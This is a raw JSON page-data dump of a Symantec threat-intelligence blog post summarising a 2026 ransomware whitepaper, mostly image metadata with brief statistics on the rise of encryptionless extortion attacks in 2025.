https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=jQ54IWYw 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=h5VXf61f\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\",\"featuredPosts\":[{\"id\":\"18904\",\"urlAlias\":\"/blog-post/ransomware-extortion-epidemic\",\"postUrl\":\"https://www.security.com/blog-post/ransomware-extortion-epidemic\",\"title\":\"Ransomware: Tactical Evolution Fuels Extortion Epidemic \",\"created\":\"1768388400\",\"subtitle\":\"New whitepaper reveals record number of attacks as threat landscape evolves with new players and new tactics.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$22\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%201_0.png.webp?itok=7y-C0ius 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":583},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":390}],\"caption\":\"Figure 1. Claimed ransomware attacks by actors operating data leak sites, 2022-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003eWhile attacks involving encryption have remained just above 4,700 annually for the past few years, there has been a significant jump in the number of attacks that don’t involve encryption and instead rely on data theft alone as a lever for extortion. If these attacks are factored in, the number of extortion attacks in 2025 was 6,182, a 23% increase on 2024.\u0026nbsp;\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%202_0.png.webp?itok=-FwwLpyd 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":572},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":383}],\"caption\":\"Figure 2. Claimed extortion attacks, including encryptionless extortion attacks, 2022-2025. Snakefly numbers are attacks claimed on Cl0p leak site. Shiny Hunters/Scattered Lapsus Hunters numbers derive from publicly reported number of victims, most notabl\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$23\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%203_0.png.webp?itok=ccE8cjrT 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":571},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":382}],\"caption\":\"Figure 3. Top 10 ransomware operations by claimed attacks, 2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$24\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%204_0.png.webp?itok=06_SYmEE 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":401}],\"caption\":\"Figure 4. Most frequently used living off the land tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$25\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%205_0.png.webp?itok=C189H3Xt 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":631},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":422}],\"caption\":\"Figure 5. Most frequently used dual-use tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003eNew risks ahead\u003c/h2\u003e\u003cp\u003eWhile attacks involving encrypting ransomware remain as prevalent as ever and still pose a threat, the advent of new types of encryptionless attacks adds another degree of risk, creating a wider extortion ecosystem of which ransomware may become just one component.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis broadening of potential attack types presents new challenges for enterprises that not only have to maintain a robust security posture on their own networks but now also must put greater focus on the security of their software supply chain.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\\\"https://www.broadcom.com/support/security-center/protection-bulletin\\\"\u003eSymantec Protection Bulletin\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"filename\":\"RWN-2026-WP100_1.pdf\",\"extension\":\"pdf\",\"size\":\"3.96 MB\",\"created\":1768322751,\"mimeType\":\"application/pdf\",\"display\":\"RWN-2026-WP100_1\"}]},{\"bundle\":\"call_to_action\",\"title\":\"Learn more by reading our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"linkText\":\"Ransomware 2026: New Actors and Threats Emerge as the Threat Landscape Evolves\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"4\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2026-01/Hero-1411350029.jpg?h=cb89afd7\u0026itok=_rrqe1k_\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=OkW9CGZA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=QvuamEvd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=b2cjpIUP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=md-DR3Mb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=EkppzWBB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LHHnGLKH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=ytg9dYun 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=W6XDVEbs 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2026-01-14T11:00:00+00:00\",\"createdFriendly\":\"01.14.2026\",\"createdYmd\":\"2026-01-14\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}],\"latestPosts\":[{\"id\":\"18904\",\"urlAlias\":\"/blog-post/ransomware-extortion-epidemic\",\"postUrl\":\"https://www.security.com/blog-post/ransomware-extortion-epidemic\",\"title\":\"Ransomware: Tactical Evolution Fuels Extortion Epidemic \",\"created\":\"1768388400\",\"subtitle\":\"New whitepaper reveals record number of attacks as threat landscape evolves with new players and new tactics.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$26\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%201_0.png.webp?itok=7y-C0ius 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":583},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":390}],\"caption\":\"Figure 1. Claimed ransomware attacks by actors operating data leak sites, 2022-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003eWhile attacks involving encryption have remained just above 4,700 annually for the past few years, there has been a significant jump in the number of attacks that don’t involve encryption and instead rely on data theft alone as a lever for extortion. If these attacks are factored in, the number of extortion attacks in 2025 was 6,182, a 23% increase on 2024.\u0026nbsp;\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%202_0.png.webp?itok=-FwwLpyd 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":572},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":383}],\"caption\":\"Figure 2. Claimed extortion attacks, including encryptionless extortion attacks, 2022-2025. Snakefly numbers are attacks claimed on Cl0p leak site. Shiny Hunters/Scattered Lapsus Hunters numbers derive from publicly reported number of victims, most notabl\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$27\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%203_0.png.webp?itok=ccE8cjrT 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":571},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":382}],\"caption\":\"Figure 3. Top 10 ransomware operations by claimed attacks, 2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$28\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%204_0.png.webp?itok=06_SYmEE 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":401}],\"caption\":\"Figure 4. Most frequently used living off the land tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$29\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%205_0.png.webp?itok=C189H3Xt 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":631},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":422}],\"caption\":\"Figure 5. Most frequently used dual-use tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003eNew risks ahead\u003c/h2\u003e\u003cp\u003eWhile attacks involving encrypting ransomware remain as prevalent as ever and still pose a threat, the advent of new types of encryptionless attacks adds another degree of risk, creating a wider extortion ecosystem of which ransomware may become just one component.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis broadening of potential attack types presents new challenges for enterprises that not only have to maintain a robust security posture on their own networks but now also must put greater focus on the security of their software supply chain.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\\\"https://www.broadcom.com/support/security-center/protection-bulletin\\\"\u003eSymantec Protection Bulletin\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"filename\":\"RWN-2026-WP100_1.pdf\",\"extension\":\"pdf\",\"size\":\"3.96 MB\",\"created\":1768322751,\"mimeType\":\"application/pdf\",\"display\":\"RWN-2026-WP100_1\"}]},{\"bundle\":\"call_to_action\",\"title\":\"Learn more by reading our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"linkText\":\"Ransomware 2026: New Actors and Threats Emerge as the Threat Landscape Evolves\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"4\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2026-01/Hero-1411350029.jpg?h=cb89afd7\u0026itok=_rrqe1k_\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 